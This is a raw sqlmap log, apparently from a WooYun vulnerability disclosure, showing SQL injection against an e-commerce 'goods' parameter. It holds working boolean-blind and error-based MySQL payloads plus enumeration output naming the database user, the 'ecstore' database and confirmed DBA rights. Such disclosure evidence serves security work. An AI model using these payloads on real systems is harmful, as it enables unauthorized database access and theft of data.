 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: goods
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: goods=5371 AND 7381=7381&prodct=9222.html

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: goods=5371 AND (SELECT 1047 FROM(SELECT COUNT(*),CONCAT(0x716d75647
1,(SELECT (CASE WHEN (1047=1047) THEN 1 ELSE 0 END)),0x71726d7771,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&prodct=9222.html
---
[10:47:54] [INFO] testing MySQL
[10:47:54] [INFO] confirming MySQL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
[10:48:58] [WARNING] reflective value(s) found and filtering out
[10:48:58] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.25
back-end DBMS: MySQL >= 5.0.0
[10:48:58] [INFO] fetching current user
[10:49:59] [INFO] retrieved: chen@%
current user:    'chen@%'
[10:49:59] [INFO] fetching current database
[10:50:59] [INFO] retrieved: ecstore
current database:    'ecstore'
[10:50:59] [INFO] testing if current user is DBA
[10:50:59] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org